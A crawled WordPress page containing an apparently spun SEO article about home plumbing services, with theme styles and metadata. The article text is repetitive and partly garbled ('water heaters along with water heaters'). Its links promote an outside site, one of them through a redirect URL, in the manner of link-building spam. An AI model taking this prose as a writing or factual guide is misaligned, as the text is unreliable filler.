

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/
body_size: 12109
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>3 Reasons to Use Plumbing Services  Plumbing Service and Repair - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 Reasons to Use Plumbing Services  Plumbing Service and Repair - Blog Meeting" />
	<meta property="og:description" content="https://theinterstatemovingcompanies.com/2019/10/here-are-3-reasons-to-use-plumbing-services/ Home plumbing methods are largely accountable for providing you with decent water at various access points on your home where you could need it. It&#8217;s likewise responsible for carrying spent or used water away from your home and to your sewer or drainage techniques. There&#8217;s likewise the provision to incorporate different elements in your [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2020-07-07T05:16:09+00:00" />
	<meta property="og:image" content="https://theinterstatemovingcompanies.com/wp-content/uploads/2019/10/plumberva.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#article","isPartOf":{"@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"3 Reasons to Use Plumbing Services Plumbing Service and Repair","datePublished":"2020-07-07T05:16:09+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/"},"wordCount":345,"commentCount":0,"image":{"@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#primaryimage"},"thumbnailUrl":"https://theinterstatemovingcompanies.com/wp-content/uploads/2019/10/plumberva.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/","url":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/","name":"3 Reasons to Use Plumbing Services Plumbing Service and Repair - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#primaryimage"},"image":{"@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#primaryimage"},"thumbnailUrl":"https://theinterstatemovingcompanies.com/wp-content/uploads/2019/10/plumberva.jpg","datePublished":"2020-07-07T05:16:09+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#primaryimage","url":"https://theinterstatemovingcompanies.com/wp-content/uploads/2019/10/plumberva.jpg","contentUrl":"https://theinterstatemovingcompanies.com/wp-content/uploads/2019/10/plumberva.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"3 Reasons to Use Plumbing Services Plumbing Service and Repair"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; 3 Reasons to Use Plumbing Services   Plumbing Service and Repair Comments Feed" href="https://blogmeeting.com/3-reasons-to-use-plumbing-services-plumbing-service-and-repair/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2F3-reasons-to-use-plumbing-services-plumbing-service-and-repair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2F3-reasons-to-use-plumbing-services-plumbing-service-and-repair%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=913' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-913 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68&#101;&#108;&#108;o%40a&#108;bar.%63om">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    3 Reasons to Use Plumbing Services   Plumbing Service and Repair                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-913" class="post-913 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://theinterstatemovingcompanies.com/2019/10/here-are-3-reasons-to-use-plumbing-services/'><img src='https://theinterstatemovingcompanies.com/wp-content/uploads/2019/10/plumberva.jpg' ></a> <br /> <a href='https://theinterstatemovingcompanies.com/2019/10/here-are-3-reasons-to-use-plumbing-services/'>https://theinterstatemovingcompanies.com/2019/10/here-are-3-reasons-to-use-plumbing-services/</a> </p>
<p> Home plumbing methods are largely accountable for providing you with decent water at various access points on your home where you could need it.  It&#8217;s likewise responsible for carrying spent or used water away from your home and to your sewer or drainage techniques. There&#8217;s likewise  <a href='https://www.google.ws/url?q=https%3A%2F%2Ftheinterstatemovingcompanies.com%2F2019%2F10%2Fhere-are-3-reasons-to-use-plumbing-services%2F'>the provision to </a> incorporate different elements in your home plumbing systems such as water heaters along with water heaters as well as also the full item needs to act as a cohesive unit, combining different components components that will need to maintain good state to avoid problems.  </p>
<p>The reason it could be exceedingly important to be sure that your home plumbing system along with all its component parts remain in the finest possible working order is how plumbing problems can lead to major disruption and annoyance in your home lifestyle.  Something as easy as a leaky tap can cause major water waste, a problem that lots of households struggle to handle.  Leaky pipes or major leaks can not just temporarily flood certain regions on your own home in emergency situations, however also cause continued home damage and leave the door open for longer dangerous hazards like mold and mould.  Standard sewer cleaning and drain cleaning wouldbe required to be able to avoid blockages, that may result in a whole new pair of problems. </p>
